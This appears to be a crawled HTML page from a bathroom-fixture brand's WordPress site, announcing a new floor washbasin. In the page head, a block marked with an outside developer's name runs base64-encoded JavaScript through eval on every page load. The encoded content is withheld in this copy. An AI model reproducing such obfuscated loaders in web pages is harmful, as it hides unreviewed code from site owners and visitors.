

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/
body_size: 9057
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>News: New: Floor washbasin, IMPERO | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="News: New: Floor washbasin, IMPERO on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="News: New: Floor washbasin, IMPERO | Migliore EN" />
<meta property="og:description" content="News: New: Floor washbasin, IMPERO on Migliore EN" />
<meta property="og:url" content="https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta property="og:image" content="https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news.jpg" />
<meta property="og:image:secure_url" content="https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="501" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="News: New: Floor washbasin, IMPERO on Migliore EN" />
<meta name="twitter:title" content="News: New: Floor washbasin, IMPERO | Migliore EN" />
<meta name="twitter:image" content="https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/#primaryimage","url":"https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news.jpg","width":800,"height":501},{"@type":"WebPage","@id":"https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/#webpage","url":"https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/","inLanguage":"en-US","name":"News: New: Floor washbasin, IMPERO | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"primaryImageOfPage":{"@id":"https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/#primaryimage"},"datePublished":"2022-05-10T21:00:27+03:00","dateModified":"2022-05-11T18:43:34+03:00","description":"News: New: Floor washbasin, IMPERO on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fnews%2Fnovinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fnews%2Fnovinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"a09182502b"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/en/?p=24786' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/news/novinka-impero-rakovina-napolnaya-riflyonaya-panel-60sm/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <article class="inner inner_news ">
                <div class="news__date">11.05.2022</div>
        <h1 class="headline headline--article">New: Floor washbasin, IMPERO</h1>

        <div class="wp__typo">
            <p><a href="/en/collections/impero-washbasin-impero-rakovina/"><figure class="img__wrapper"><img fetchpriority="high" decoding="async" class="alignnone wp-image-24787 size-full" src="https://migliore.ru/wp-content/uploads/2022/05/impero_zampa_news.jpg" alt="" width="800" height="501" srcset="https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news.jpg 800w, https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news-300x188.jpg 300w, https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news-768x481.jpg 768w, https://miglioreluxury.it/wp-content/uploads/2022/05/impero_zampa_news-480x300.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure></a></p>         </div>

		<div style="clear: both"></div>
		
		            <div class="button__wrapper inner__button">
                <a href="/en/collections/impero-washbasin-impero-rakovina/" class="button">All series</a>
            </div>
        		
        <div class="share-box">
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div><!-- <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div>-->
        </div>

        
    </article>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
